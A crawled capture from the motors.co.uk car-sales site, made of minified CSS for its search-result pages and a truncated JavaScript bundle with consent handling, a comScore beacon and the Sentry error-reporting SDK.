#e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem .5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card .result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscorefinally.js
body_size: 41870
content:
(()=>{"use strict";var t,e={2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},4511:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();function s(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function o(t){return t instanceof Error}function i(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function a(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:o(t)?t.message:s(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):i(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function c(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",a(t)),!1}}window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?c({opt_in:!0,token:"OK"}):c({opt_in:!1})});const u="2",d="15220964",p="https://sb.scorecardresearch.com/cs/15220964/beacon.js",l="9.46.0",f=globalThis;function m(){return h(f),f}function h(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||l,e[l]=e[l]||{}}function g(t,e,n=f){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[l]=r[l]||{};return s[t]||(s[t]=e())}const _="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,y=Object.prototype.toString;function v(t){switch(y.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return $(t,Error)}}function b(t,e){return y.call(t)===`[object ${e}]`}function S(t){return b(t,"ErrorEvent")}function E(t){return b(t,"DOMError")}function w(t){return b(t,"String")}function T(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function x(t){return null===t||T(t)||"object"!=typeof t&&"function"!=typeof t}function k(t){return b(t,"Object")}function I(t){return"undefined"!=typeof Event&&$(t,Event)}function P(t){return Boolean(t?.then&&"function"==typeof t.then)}function $(t,e){try{return t instanceof e}catch{return!1}}function C(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function O(t){return"undefined"!=typeof Request&&$(t,Request)}const A=f;function R(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(e)?e:e.keyAttrs,p=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=L(n,d),!("html"===u||o>1&&i+s.length*c+u.length>=p));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function L(t,e){const n=t,r=[];if(!n?.tagName)return"";if(A.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&w(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function D(){try{return A.document.location.href}catch{return""}}function N(t){if(!A.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const M=["debug","info","warn","error","log","assert","trace"],j={};function q(t){if(!("console"in f))return t();const e=f.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function F(){Y().enabled=!0}function U(){Y().enabled=!1}function H(){return Y().enabled}function B(...t){J("log",...t)}function z(...t){J("warn",...t)}function W(...t){J("error",...t)}function J(t,...e){_&&H()&&q(()=>{f.console[t](`Sentry Logger [${t}]:`,...e)})}function Y(){return _?g("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const G={enable:F,disable:U,isEnabled:H,log:B,warn:z,error:W};function V(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function K(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{C(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function X(t,e,n=!1){return!!w(t)&&(b(e,"RegExp")?e.test(t):!!w(e)&&(n?t===e:t.includes(e)))}function Z(t,e=[],n=!1){return e.some(e=>X(t,e,n))}function Q(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&et(s,r);try{t[e]=s}catch{_&&G.log(`Failed to replace method "${e}" in object`,t)}}function tt(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{_&&G.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function et(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,tt(t,"__sentry_original__",e)}catch{}}function nt(t){return t.__sentry_original__}function rt(t){if(v(t))return{message:t.message,name:t.name,stack:t.stack,...ot(t)};if(I(t)){const e={type:t.type,target:st(t.target),currentTarget:st(t.currentTarget),...ot(t)};return"undefined"!=typeof CustomEvent&&$(t,CustomEvent)&&(e.detail=t.detail),e}return t}function st(t){try{return e=t,"undefined"!=typeof Element&&$(e,Element)?R(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function ot(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function it(t=function(){const t=f;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function at(t){return t.exception?.values?.[0]}function ct(t){const{message:e,event_id:n}=t;if(e)return e;const r=at(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function ut(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function dt(t,e){const n=at(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function pt(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{tt(t,"__sentry_captured__",!0)}catch{}return!1}function lt(){return Date.now()/1e3}let ft,mt;function ht(){return(ft??(ft=function(){const{performance:t}=f;if(!t?.now||!t.timeOrigin)return lt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function gt(){return mt||(mt=function(){const{performance:t}=f;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),mt[0]}function _t(t){const e=ht(),n={sid:it(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&yt(n,t),n}function yt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ht(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:it()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function vt(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=vt(r[t],e[t],n-1));return r}function bt(){return it()}function St(){return it().substring(16)}const Et="_sentrySpan";function wt(t,e){e?tt(t,Et,e):delete t[Et]}function Tt(t){return t[Et]}class xt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:bt(),sampleRand:Math.random()}}clone(){const t=new xt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,wt(t,Tt(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&yt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof 